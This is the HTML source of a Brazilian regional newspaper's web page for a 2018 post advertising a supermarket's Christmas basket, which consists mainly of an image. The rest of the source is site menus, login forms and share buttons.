            <a target="_blank" href="mailto:contato@destaque-regional.com" title="Mail">
                <i class="td-icon-font td-icon-mail-1"></i>
                <span style="display: none">Mail</span>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="#" title="Skype">
                <i class="td-icon-font td-icon-skype"></i>
                <span style="display: none">Skype</span>
            </a>
        </span>            </div>
            <!-- close button -->
            <div class="td-mobile-close">
                <span><i class="td-icon-close-mobile"></i></span>
            </div>
        </div>

        <!-- login section -->
                    <div class="td-menu-login-section">
                
    <div class="td-guest-wrap">
        <div class="td-menu-login"><a id="login-link-mob">Entrar</a></div>
    </div>
            </div>
        
        <!-- menu section -->
        <div class="td-mobile-content">
            <div class="menu-menu_principal-container"><ul id="menu-menu_principal" class="td-mobile-main-menu"><li id="menu-item-19" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-first menu-item-19"><a href="https://www.destaque-regional.com/">Página inicial</a></li>
<li id="menu-item-39659" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-39659"><a href="https://www.destaque-regional.com/classificados/">Classificados</a></li>
<li id="menu-item-5846" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-5846"><a href="https://www.destaque-regional.com/jornal-impresso/">JN Impresso<i class="td-icon-menu-right td-element-after"></i></a>
<ul class="sub-menu">
	<li id="menu-item-37205" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-37205"><a href="https://www.destaque-regional.com/musa-da-capa/">Musa da Capa</a></li>
</ul>
</li>
<li id="menu-item-368" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-368"><a title="cidades sudoeste Paraná notícias" href="https://www.destaque-regional.com/cidades/">Cidades<i class="td-icon-menu-right td-element-after"></i></a>
<ul class="sub-menu">
	<li id="menu-item-441" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-441"><a href="https://www.destaque-regional.com/categoria/cidades-do-sudoeste/palmas/">Palmas</a></li>
	<li id="menu-item-442" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-442"><a href="https://www.destaque-regional.com/categoria/cidades-do-sudoeste/pato-branco/">Pato Branco</a></li>
	<li id="menu-item-440" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-440"><a href="https://www.destaque-regional.com/categoria/cidades-do-sudoeste/clevelandia/">Clevelândia</a></li>
</ul>
</li>
<li id="menu-item-378" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-378"><a href="https://www.destaque-regional.com/noticias/">Notícias<i class="td-icon-menu-right td-element-after"></i></a>
<ul class="sub-menu">
	<li id="menu-item-404" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-404"><a href="https://www.destaque-regional.com/policial/">Policial</a></li>
	<li id="menu-item-472" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-472"><a href="https://www.destaque-regional.com/categoria/noticia/saude/">Saúde</a></li>
	<li id="menu-item-468" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-468"><a href="https://www.destaque-regional.com/categoria/noticia/economia/">Economia</a></li>
	<li id="menu-item-471" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-471"><a href="https://www.destaque-regional.com/categoria/noticia/politica-noticias/">Politica</a></li>
	<li id="menu-item-470" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-470"><a href="https://www.destaque-regional.com/categoria/noticia/moda/">Moda</a></li>
	<li id="menu-item-469" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-469"><a href="https://www.destaque-regional.com/categoria/noticia/educacao/">Educação</a></li>
	<li id="menu-item-473" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-473"><a href="https://www.destaque-regional.com/categoria/noticia/tecnologia/">Tecnologia</a></li>
	<li id="menu-item-474" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-474"><a href="https://www.destaque-regional.com/categoria/noticia/videos/">Vídeos</a></li>
</ul>
</li>
<li id="menu-item-388" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-388"><a href="https://www.destaque-regional.com/esportes/">Esportes<i class="td-icon-menu-right td-element-after"></i></a>
<ul class="sub-menu">
	<li id="menu-item-521" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-521"><a href="https://www.destaque-regional.com/?page_id=519">Eventos</a></li>
	<li id="menu-item-389" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-389"><a href="https://www.destaque-regional.com/categoria/esporte/futebol/">Futebol</a></li>
	<li id="menu-item-392" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-392"><a href="https://www.destaque-regional.com/categoria/esporte/futsal/">Futsal</a></li>
	<li id="menu-item-394" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-394"><a href="https://www.destaque-regional.com/categoria/esporte/outro-esportes/">Outro Esportes</a></li>
	<li id="menu-item-2819" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2819"><a href="https://www.destaque-regional.com/palavras-cruzadas/">Palavras Cruzadas</a></li>
</ul>
</li>
</ul></div>        </div>
    </div>

    <!-- register/login section -->
            <div id="login-form-mobile" class="td-register-section">
            
            <div id="td-login-mob" class="td-login-animation td-login-hide-mob">
            	<!-- close button -->
	            <div class="td-login-close">
	                <span class="td-back-button"><i class="td-icon-read-down"></i></span>
	                <div class="td-login-title">Entrar</div>
	                <!-- close button -->
		            <div class="td-mobile-close">
		                <span><i class="td-icon-close-mobile"></i></span>
		            </div>
	            </div>
	            <form class="td-login-form-wrap" action="#" method="post">
	                <div class="td-login-panel-title"><span>Bem vinda!</span>Faça login na sua conta</div>
	                <div class="td_display_err"></div>
	                <div class="td-login-inputs"><input class="td-login-input" autocomplete="username" type="text" name="login_email" id="login_email-mob" value="" required><label for="login_email-mob">seu usuário</label></div>
	                <div class="td-login-inputs"><input class="td-login-input" autocomplete="current-password" type="password" name="login_pass" id="login_pass-mob" value="" required><label for="login_pass-mob">sua senha</label></div>
	                <input type="button" name="login_button" id="login_button-mob" class="td-login-button" value="ENTRAR">
	                
					
	                <div class="td-login-info-text">
	                <a href="#" id="forgot-pass-link-mob">Esqueceu sua senha?</a>
	                </div>
	                <div class="td-login-register-link">
	                
	                </div>
	                
	                

                </form>
            </div>

            
            
            
            
            <div id="td-forgot-pass-mob" class="td-login-animation td-login-hide-mob">
                <!-- close button -->
	            <div class="td-forgot-pass-close">
	                <a href="#" aria-label="Back" class="td-back-button"><i class="td-icon-read-down"></i></a>
	                <div class="td-login-title">Recuperar senha</div>
	            </div>
	            <div class="td-login-form-wrap">
	                <div class="td-login-panel-title">Recupere sua senha</div>
	                <div class="td_display_err"></div>
	                <div class="td-login-inputs"><input class="td-login-input" type="text" name="forgot_email" id="forgot_email-mob" value="" required><label for="forgot_email-mob">seu e-mail</label></div>
	                <input type="button" name="forgot_button" id="forgot_button-mob" class="td-login-button" value="Enviar meu passe">
                </div>
            </div>
        </div>
    </div><div class="td-search-background" style="visibility:hidden"></div>
<div class="td-search-wrap-mob" style="visibility:hidden">
	<div class="td-drop-down-search">
		<form method="get" class="td-search-form" action="https://www.destaque-regional.com/">
			<!-- close button -->
			<div class="td-search-close">
				<span><i class="td-icon-close-mobile"></i></span>
			</div>
			<div role="search" class="td-search-input">
				<span>Buscar</span>
				<input id="td-header-search-mob" type="text" value="" name="s" autocomplete="off" />
			</div>
		</form>
		<div id="td-aj-search-mob" class="td-ajax-search-flex"></div>
	</div>
</div>

    <div id="td-outer-wrap" class="td-theme-wrap">
    
        
            <div class="tdc-header-wrap ">

            <!--
Header style multipurpose 3
-->


<div class="td-header-wrap tdm-header tdm-header-style-3 ">
    
            <div class="td-header-top-menu-full td-container-wrap ">
            <div class="td-container td-header-row td-header-top-menu">
                
    <div class="top-bar-style-1">
        
<div class="td-header-sp-top-menu">


	<!-- td weather source: cache -->		<div class="td-weather-top-widget" id="td_top_weather_uid">
			<i class="td-icons scattered-clouds-n"></i>
			<div class="td-weather-now" data-block-uid="td_top_weather_uid">
				<span class="td-big-degrees">14.5</span>
				<span class="td-weather-unit">C</span>
			</div>
			<div class="td-weather-header">
				<div class="td-weather-city">Palmas</div>
			</div>
		</div>
		        <div class="td_data_time">
            <div style="visibility:hidden;">

                terça-feira,20 janeiro,2026
            </div>
        </div>
    <ul class="top-header-menu td_ul_login"><li class="menu-item"><a class="td-login-modal-js menu-item" href="#login-form" data-effect="mpf-td-login-effect">Entrar </a><span class="td-sp-ico-login td_sp_login_ico_style"></span></li></ul></div>
        <div class="td-header-sp-top-widget">
    
    
        
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.facebook.com/DestaqueRegionalJornal/?fref=ts" title="Facebook">
                <i class="td-icon-font td-icon-facebook"></i>
                <span style="display: none">Facebook</span>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="mailto:contato@destaque-regional.com" title="Mail">
                <i class="td-icon-font td-icon-mail-1"></i>
                <span style="display: none">Mail</span>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="#" title="Skype">
                <i class="td-icon-font td-icon-skype"></i>
                <span style="display: none">Skype</span>
            </a>
        </span>    </div>

    </div>

<!-- LOGIN MODAL -->

                <div id="login-form" class="white-popup-block mfp-hide mfp-with-anim td-login-modal-wrap">
                    <div class="td-login-wrap">
                        <a href="#" aria-label="Back" class="td-back-button"><i class="td-icon-modal-back"></i></a>
                        <div id="td-login-div" class="td-login-form-div td-display-block">
                            <div class="td-login-panel-title">Entrar</div>
                            <div class="td-login-panel-descr">Bem-vindo! Entre na sua conta</div>
                            <div class="td_display_err"></div>
                            <form id="loginForm" action="#" method="post">
                                <div class="td-login-inputs"><input class="td-login-input" autocomplete="username" type="text" name="login_email" id="login_email" value="" required><label for="login_email">seu usuário</label></div>
                                <div class="td-login-inputs"><input class="td-login-input" autocomplete="current-password" type="password" name="login_pass" id="login_pass" value="" required><label for="login_pass">sua senha</label></div>
                                <input type="button"  name="login_button" id="login_button" class="wpb_button btn td-login-button" value="Entrar">
                                
                            </form>

                            

                            <div class="td-login-info-text"><a href="#" id="forgot-pass-link">Esqueceu sua senha? obter ajuda</a></div>
                            
                            
                            
                            
                        </div>

                        

                         <div id="td-forgot-pass-div" class="td-login-form-div td-display-none">
                            <div class="td-login-panel-title">Recuperar senha</div>
                            <div class="td-login-panel-descr">Recupere sua senha</div>
                            <div class="td_display_err"></div>
                            <form id="forgotpassForm" action="#" method="post">
                                <div class="td-login-inputs"><input class="td-login-input" type="text" name="forgot_email" id="forgot_email" value="" required><label for="forgot_email">seu e-mail</label></div>
                                <input type="button" name="forgot_button" id="forgot_button" class="wpb_button btn td-login-button" value="Enviar minha senha">
                            </form>
                            <div class="td-login-info-text">Uma senha será enviada por e-mail para você.</div>
                        </div>
                        
                        
                    </div>
                </div>
                            </div>
        </div>
    
    <div class="td-header-menu-wrap-full td-container-wrap ">
        <div class="td-header-menu-wrap td-header-gradient td-header-menu-no-search">
            <div class="td-container td-header-row td-header-main-menu">
                <div class="tdm-menu-btns-socials">
            <div class="header-search-wrap">
            <div class="td-search-btns-wrap">
                <a id="td-header-search-button" href="#" aria-label="Search" role="button" class="dropdown-toggle " data-toggle="dropdown"><i class="td-icon-search"></i></a>
                                    <a id="td-header-search-button-mob" href="#" role="button" aria-label="Search" class="dropdown-toggle " data-toggle="dropdown"><i class="td-icon-search"></i></a>
                            </div>

            <div class="td-drop-down-search">
                <form method="get" class="td-search-form" action="https://www.destaque-regional.com/">
                    <div role="search" class="td-head-form-search-wrap">
                        <input id="td-header-search" type="text" value="" name="s" autocomplete="off" /><input class="wpb_button wpb_btn-inverse btn" type="submit" id="td-header-search-top" value="Buscar" />
                    </div>
                </form>
                <div id="td-aj-search"></div>
            </div>
        </div>
    
    
    </div>

<div id="td-header-menu" role="navigation">
        <div id="td-top-mobile-toggle"><a href="#" aria-label="mobile-toggle"><i class="td-icon-font td-icon-mobile"></i></a></div>
        <div class="td-main-menu-logo td-logo-in-menu">
        		<a class="td-mobile-logo td-sticky-mobile" aria-label="Logo" href="https://www.destaque-regional.com/">
			<img class="td-retina-data lazyload" data-retina="https://www.destaque-regional.com/wp-content/uploads/2023/11/logomarcam.png" src="[data-uri]" alt="Jornal Destaque Regional" title="Jornal Destaque Regional"  width="140" height="48" data-src="https://www.destaque-regional.com/wp-content/uploads/2023/11/logomarcam.png" decoding="async" data-eio-rwidth="140" data-eio-rheight="48" /><noscript><img class="td-retina-data" data-retina="https://www.destaque-regional.com/wp-content/uploads/2023/11/logomarcam.png" src="https://www.destaque-regional.com/wp-content/uploads/2023/11/logomarcam.png" alt="Jornal Destaque Regional" title="Jornal Destaque Regional"  width="140" height="48" data-eio="l" /></noscript>
		</a>
			<a class="td-header-logo td-sticky-mobile" aria-label="Logo" href="https://www.destaque-regional.com/">
			<img class="td-retina-data lazyload" data-retina="https://www.destaque-regional.com/wp-content/uploads/2023/11/LogoDestaqueRegional.png" src="[data-uri]" alt="Jornal Destaque Regional" title="Jornal Destaque Regional"  width="140" height="48" data-src="https://www.destaque-regional.com/wp-content/uploads/2023/11/LogoDestaqueRegional.png" decoding="async" data-eio-rwidth="272" data-eio-rheight="90" /><noscript><img class="td-retina-data" data-retina="https://www.destaque-regional.com/wp-content/uploads/2023/11/LogoDestaqueRegional.png" src="https://www.destaque-regional.com/wp-content/uploads/2023/11/LogoDestaqueRegional.png" alt="Jornal Destaque Regional" title="Jornal Destaque Regional"  width="140" height="48" data-eio="l" /></noscript>
			<span class="td-visual-hidden">Jornal Destaque Regional</span>
		</a>
	    </div>
    <div class="menu-menu_principal-container"><ul id="menu-menu_principal-1" class="sf-menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-first td-menu-item td-normal-menu menu-item-19"><a href="https://www.destaque-regional.com/">Página inicial</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-39659"><a href="https://www.destaque-regional.com/classificados/">Classificados</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children td-menu-item td-normal-menu menu-item-5846"><a href="https://www.destaque-regional.com/jornal-impresso/">JN Impresso</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-37205"><a href="https://www.destaque-regional.com/musa-da-capa/">Musa da Capa</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children td-menu-item td-normal-menu menu-item-368"><a title="cidades sudoeste Paraná notícias" href="https://www.destaque-regional.com/cidades/">Cidades</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-441"><a href="https://www.destaque-regional.com/categoria/cidades-do-sudoeste/palmas/">Palmas</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-442"><a href="https://www.destaque-regional.com/categoria/cidades-do-sudoeste/pato-branco/">Pato Branco</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-440"><a href="https://www.destaque-regional.com/categoria/cidades-do-sudoeste/clevelandia/">Clevelândia</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children td-menu-item td-normal-menu menu-item-378"><a href="https://www.destaque-regional.com/noticias/">Notícias</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-404"><a href="https://www.destaque-regional.com/policial/">Policial</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-472"><a href="https://www.destaque-regional.com/categoria/noticia/saude/">Saúde</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-468"><a href="https://www.destaque-regional.com/categoria/noticia/economia/">Economia</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-471"><a href="https://www.destaque-regional.com/categoria/noticia/politica-noticias/">Politica</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-470"><a href="https://www.destaque-regional.com/categoria/noticia/moda/">Moda</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-469"><a href="https://www.destaque-regional.com/categoria/noticia/educacao/">Educação</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-473"><a href="https://www.destaque-regional.com/categoria/noticia/tecnologia/">Tecnologia</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-474"><a href="https://www.destaque-regional.com/categoria/noticia/videos/">Vídeos</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children td-menu-item td-normal-menu menu-item-388"><a href="https://www.destaque-regional.com/esportes/">Esportes</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-521"><a href="https://www.destaque-regional.com/?page_id=519">Eventos</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-389"><a href="https://www.destaque-regional.com/categoria/esporte/futebol/">Futebol</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-392"><a href="https://www.destaque-regional.com/categoria/esporte/futsal/">Futsal</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-394"><a href="https://www.destaque-regional.com/categoria/esporte/outro-esportes/">Outro Esportes</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-2819"><a href="https://www.destaque-regional.com/palavras-cruzadas/">Palavras Cruzadas</a></li>
</ul>
</li>
</ul></div></div>

            </div>
        </div>
    </div>

            <div class="td-banner-wrap-full td-container-wrap ">
            <div class="td-container-header td-header-row td-header-header">
                <div class="td-header-sp-recs">
                    <div class="td-header-rec-wrap">
    <div class="td-a-rec td-a-rec-id-header  td-a-rec-no-translate tdi_1 td_block_template_1">
<style>.tdi_1.td-a-rec{text-align:center}.tdi_1.td-a-rec:not(.td-a-rec-no-translate){transform:translateZ(0)}.tdi_1 .td-element-style{z-index:-1}.tdi_1.td-a-rec-img{text-align:left}.tdi_1.td-a-rec-img img{margin:0 auto 0 0}.tdi_1 .td_spot_img_all img,.tdi_1 .td_spot_img_tl img,.tdi_1 .td_spot_img_tp img,.tdi_1 .td_spot_img_mob img{border-style:none}@media (max-width:767px){.tdi_1.td-a-rec-img{text-align:center}}</style><?php echo do_shortcode('[metaslider id="153"]'); ?></div>
</div>                </div>
            </div>
        </div>
    </div>
            </div>

            
    <div class="td-main-content-wrap td-container-wrap">

        <div class="td-container td-post-template-default ">
            <div class="td-crumb-container"><div class="entry-crumbs"><span><a title="" class="entry-crumb" href="https://www.destaque-regional.com/">Início</a></span> <i class="td-icon-right td-bread-sep"></i> <span><a title="Ver todos os artigos em Sem categoria" class="entry-crumb" href="https://www.destaque-regional.com/categoria/sem-categoria/">Sem categoria</a></span> <i class="td-icon-right td-bread-sep td-bred-no-url-last"></i> <span class="td-bred-no-url-last">Cesta de Natal 2018 -SUPER MERCADO SUPER UNIÃO</span></div></div>

            <div class="td-pb-row">
                                        <div class="td-pb-span8 td-main-content" role="main">
                            <div class="td-ss-main-content">
                                
    <article id="post-3891" class="post-3891 post type-post status-publish format-standard has-post-thumbnail category-sem-categoria" itemscope itemtype="https://schema.org/Article">
        <div class="td-post-header">

            <!-- category --><ul class="td-category"><li class="entry-category"><a  href="https://www.destaque-regional.com/categoria/sem-categoria/">Sem categoria</a></li></ul>
            <header class="td-post-title">
                <h1 class="entry-title">Cesta de Natal 2018 -SUPER MERCADO SUPER UNIÃO</h1>
                

                <div class="td-module-meta-info">
                    <!-- author --><div class="td-post-author-name"><div class="td-author-by">Por</div> <a href="https://www.destaque-regional.com/author/silvio/">Administrador</a><div class="td-author-line"> - </div> </div>                    <!-- date --><span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2018-11-30T15:14:19-02:00" >30/11/2018</time></span>                    <!-- comments --><div class="td-post-comments"><a href="https://www.destaque-regional.com/cesta-de-natal-2018-mercado-super-uniao/#respond"><i class="td-icon-comments"></i>0</a></div>                    <!-- views --><div class="td-post-views"><i class="td-icon-views"></i><span class="td-nr-views-3891">74</span></div>                </div>

            </header>

        </div>

        
        <div class="td-post-content tagdiv-type">
            <!-- image --><div class="td-post-featured-image"><a href="https://www.destaque-regional.com/wp-content/uploads/2018/11/07-8-scaled.jpg" data-caption=""><img width="696" height="964" class="entry-thumb td-modal-image lazyload" src="[data-uri]"   alt="" title="07" data-src="https://www.destaque-regional.com/wp-content/uploads/2018/11/07-8-696x964.jpg" decoding="async" data-srcset="https://www.destaque-regional.com/wp-content/uploads/2018/11/07-8-696x964.jpg 696w, https://www.destaque-regional.com/wp-content/uploads/2018/11/07-8-1479x2048.jpg 1479w, https://www.destaque-regional.com/wp-content/uploads/2018/11/07-8-217x300.jpg 217w, https://www.destaque-regional.com/wp-content/uploads/2018/11/07-8-768x1064.jpg 768w, https://www.destaque-regional.com/wp-content/uploads/2018/11/07-8-739x1024.jpg 739w, https://www.destaque-regional.com/wp-content/uploads/2018/11/07-8-1109x1536.jpg 1109w, https://www.destaque-regional.com/wp-content/uploads/2018/11/07-8-1068x1479.jpg 1068w, https://www.destaque-regional.com/wp-content/uploads/2018/11/07-8-303x420.jpg 303w, https://www.destaque-regional.com/wp-content/uploads/2018/11/07-8-scaled.jpg 1848w" data-sizes="auto" data-eio-rwidth="696" data-eio-rheight="964" /><noscript><img width="696" height="964" class="entry-thumb td-modal-image" src="https://www.destaque-regional.com/wp-content/uploads/2018/11/07-8-696x964.jpg" srcset="https://www.destaque-regional.com/wp-content/uploads/2018/11/07-8-696x964.jpg 696w, https://www.destaque-regional.com/wp-content/uploads/2018/11/07-8-1479x2048.jpg 1479w, https://www.destaque-regional.com/wp-content/uploads/2018/11/07-8-217x300.jpg 217w, https://www.destaque-regional.com/wp-content/uploads/2018/11/07-8-768x1064.jpg 768w, https://www.destaque-regional.com/wp-content/uploads/2018/11/07-8-739x1024.jpg 739w, https://www.destaque-regional.com/wp-content/uploads/2018/11/07-8-1109x1536.jpg 1109w, https://www.destaque-regional.com/wp-content/uploads/2018/11/07-8-1068x1479.jpg 1068w, https://www.destaque-regional.com/wp-content/uploads/2018/11/07-8-303x420.jpg 303w, https://www.destaque-regional.com/wp-content/uploads/2018/11/07-8-scaled.jpg 1848w" sizes="(max-width: 696px) 100vw, 696px" alt="" title="07" data-eio="l" /></noscript></a></div>
            <!-- content --><div class="addtoany_share_save_container addtoany_content addtoany_content_bottom"><div class="a2a_kit a2a_kit_size_32 addtoany_list" data-a2a-url="https://www.destaque-regional.com/cesta-de-natal-2018-mercado-super-uniao/" data-a2a-title="Cesta de Natal 2018 -SUPER MERCADO SUPER UNIÃO"><a class="a2a_button_whatsapp" href="https://www.addtoany.com/add_to/whatsapp?linkurl=https%3A%2F%2Fwww.destaque-regional.com%2Fcesta-de-natal-2018-mercado-super-uniao%2F&amp;linkname=Cesta%20de%20Natal%202018%20-SUPER%20MERCADO%20SUPER%20UNI%C3%83O" title="WhatsApp" rel="nofollow noopener" target="_blank"></a><a class="a2a_button_facebook" href="https://www.addtoany.com/add_to/facebook?linkurl=https%3A%2F%2Fwww.destaque-regional.com%2Fcesta-de-natal-2018-mercado-super-uniao%2F&amp;linkname=Cesta%20de%20Natal%202018%20-SUPER%20MERCADO%20SUPER%20UNI%C3%83O" title="Facebook" rel="nofollow noopener" target="_blank"></a><a class="a2a_button_facebook_messenger" href="https://www.addtoany.com/add_to/facebook_messenger?linkurl=https%3A%2F%2Fwww.destaque-regional.com%2Fcesta-de-natal-2018-mercado-super-uniao%2F&amp;linkname=Cesta%20de%20Natal%202018%20-SUPER%20MERCADO%20SUPER%20UNI%C3%83O" title="Messenger" rel="nofollow noopener" target="_blank"></a><a class="a2a_button_x" href="https://www.addtoany.com/add_to/x?linkurl=https%3A%2F%2Fwww.destaque-regional.com%2Fcesta-de-natal-2018-mercado-super-uniao%2F&amp;linkname=Cesta%20de%20Natal%202018%20-SUPER%20MERCADO%20SUPER%20UNI%C3%83O" title="X" rel="nofollow noopener" target="_blank"></a><a class="a2a_button_google_gmail" href="https://www.addtoany.com/add_to/google_gmail?linkurl=https%3A%2F%2Fwww.destaque-regional.com%2Fcesta-de-natal-2018-mercado-super-uniao%2F&amp;linkname=Cesta%20de%20Natal%202018%20-SUPER%20MERCADO%20SUPER%20UNI%C3%83O" title="Gmail" rel="nofollow noopener" target="_blank"></a><a class="a2a_button_twitter" href="https://www.addtoany.com/add_to/twitter?linkurl=https%3A%2F%2Fwww.destaque-regional.com%2Fcesta-de-natal-2018-mercado-super-uniao%2F&amp;linkname=Cesta%20de%20Natal%202018%20-SUPER%20MERCADO%20SUPER%20UNI%C3%83O" title="Twitter" rel="nofollow noopener" target="_blank"></a><a class="a2a_button_pinterest" href="https://www.addtoany.com/add_to/pinterest?linkurl=https%3A%2F%2Fwww.destaque-regional.com%2Fcesta-de-natal-2018-mercado-super-uniao%2F&amp;linkname=Cesta%20de%20Natal%202018%20-SUPER%20MERCADO%20SUPER%20UNI%C3%83O" title="Pinterest" rel="nofollow noopener" target="_blank"></a><a class="a2a_button_email" href="https://www.addtoany.com/add_to/email?linkurl=https%3A%2F%2Fwww.destaque-regional.com%2Fcesta-de-natal-2018-mercado-super-uniao%2F&amp;linkname=Cesta%20de%20Natal%202018%20-SUPER%20MERCADO%20SUPER%20UNI%C3%83O" title="Email" rel="nofollow noopener" target="_blank"></a><a class="a2a_button_telegram" href="https://www.addtoany.com/add_to/telegram?linkurl=https%3A%2F%2Fwww.destaque-regional.com%2Fcesta-de-natal-2018-mercado-super-uniao%2F&amp;linkname=Cesta%20de%20Natal%202018%20-SUPER%20MERCADO%20SUPER%20UNI%C3%83O" title="Telegram" rel="nofollow noopener" target="_blank"></a><a class="a2a_button_linkedin" href="https://www.addtoany.com/add_to/linkedin?linkurl=https%3A%2F%2Fwww.destaque-regional.com%2Fcesta-de-natal-2018-mercado-super-uniao%2F&amp;linkname=Cesta%20de%20Natal%202018%20-SUPER%20MERCADO%20SUPER%20UNI%C3%83O" title="LinkedIn" rel="nofollow noopener" target="_blank"></a><a class="a2a_dd addtoany_share_save addtoany_share" href="https://www.addtoany.com/share"></a></div></div><div class="td-a-rec td-a-rec-id-content_bottom  tdi_2 td_block_template_1">
<style>.tdi_2.td-a-rec{text-align:center}.tdi_2.td-a-rec:not(.td-a-rec-no-translate){transform:translateZ(0)}.tdi_2 .td-element-style{z-index:-1}.tdi_2.td-a-rec-img{text-align:left}.tdi_2.td-a-rec-img img{margin:0 auto 0 0}.tdi_2 .td_spot_img_all img,.tdi_2 .td_spot_img_tl img,.tdi_2 .td_spot_img_tp img,.tdi_2 .td_spot_img_mob img{border-style:none}@media (max-width:767px){.tdi_2.td-a-rec-img{text-align:center}}</style><div class="td-all-devices"><div id="metaslider-id-153" style="max-width: 418px;" class="ml-slider-3-103-0 metaslider metaslider-nivo metaslider-153 ml-slider ms-theme-default" role="region" aria-label="publicidade1" data-height="82" data-width="418">
    <div id="metaslider_container_153">
        <div class='slider-wrapper theme-default'><div class='ribbon'></div><div id='metaslider_153' class='nivoSlider'><img src="[data-uri]" height="82" width="418" title="espalo farol" alt="" class="slider-153 slide-46461 msDefaultImage lazyload" data-src="https://www.destaque-regional.com/wp-content/uploads/2025/01/espalo-farol-418x82.jpg" decoding="async" data-eio-rwidth="418" data-eio-rheight="82" /><noscript><img src="https://www.destaque-regional.com/wp-content/uploads/2025/01/espalo-farol-418x82.jpg" height="82" width="418" title="espalo farol" alt="" class="slider-153 slide-46461 msDefaultImage" data-eio="l" /></noscript><img src="[data-uri]" height="82" width="418" title="FiberWi" alt="" class="slider-153 slide-32061 msDefaultImage lazyload" data-src="https://www.destaque-regional.com/wp-content/uploads/2023/12/FiberWi-418x82.jpg" decoding="async" data-eio-rwidth="418" data-eio-rheight="82" /><noscript><img src="https://www.destaque-regional.com/wp-content/uploads/2023/12/FiberWi-418x82.jpg" height="82" width="418" title="FiberWi" alt="" class="slider-153 slide-32061 msDefaultImage" data-eio="l" /></noscript></div></div>
        
    </div>
</div></div></div>        </div>

        <footer>
            <!-- post pagination -->            <!-- review -->
            <div class="td-post-source-tags">
                <!-- source via -->                <!-- tags -->            </div>

                        <!-- next prev --><div class="td-block-row td-post-next-prev"><div class="td-block-span6 td-post-prev-post"><div class="td-post-next-prev-content"><span>Artigo anterior</span><a href="https://www.destaque-regional.com/o-enzo-precisa-de-voce/">O ENZO PRECISA DE VOCÊ</a></div></div><div class="td-next-prev-separator"></div><div class="td-block-span6 td-post-next-post"><div class="td-post-next-prev-content"><span>Próximo artigo</span><a href="https://www.destaque-regional.com/cafe-e-prosa-mercado-super-uniao/">Café e prosa -SUPER MERCADO SUPER UNIÃO</a></div></div></div>            <!-- author box --><div class="author-box-wrap"><a href="https://www.destaque-regional.com/author/silvio/" aria-label="author-photo"><img alt='Administrador' src="[data-uri]"  class="avatar avatar-96 photo lazyload" height='96' width='96' decoding='async' data-src="https://secure.gravatar.com/avatar/166b6412fd80edb6f17e4d031f1f46bd0c7247b5ae723b3f784fe6796c90d6e5?s=96&d=mm&r=g" data-srcset="https://secure.gravatar.com/avatar/166b6412fd80edb6f17e4d031f1f46bd0c7247b5ae723b3f784fe6796c90d6e5?s=192&#038;d=mm&#038;r=g 2x" data-eio-rwidth="96" data-eio-rheight="96" /><noscript><img alt='Administrador' 